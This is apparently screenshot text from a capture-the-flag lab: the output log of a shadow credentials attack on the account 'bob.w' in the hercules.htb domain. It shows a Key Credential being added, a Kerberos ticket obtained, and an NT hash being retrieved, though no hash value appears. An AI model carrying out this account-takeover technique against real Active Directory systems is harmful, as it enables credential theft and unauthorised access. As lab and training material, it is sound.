 [*] Targeting user 'bob.w'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c2b557bd-4a08-de28-6965-667fc721c411
'
[*] Adding Key Credential with device ID 'c2b557bd-4a08-de28-6965-667fc721c411'
to the Key Credentials for 'bob.w'
[*] Successfully added Key Credential with device ID 'c2b557bd-4a08-de28-6965-66
7fc721c411' to the Key Credentials for 'bob.w'
[*] Authenticating as 'bob.w' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'bob.w@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'bob.w.ccache'
[*] Wrote credential cache to 'bob.w.ccache'
[*] Trying to retrieve NT hash for 'bob.w'
[*] Restoring the old Key Credentials for 'bob.w'
[*] Successfully restored the old Key Credentials for 'bob.w'
[*] NT hash for 'bob.w':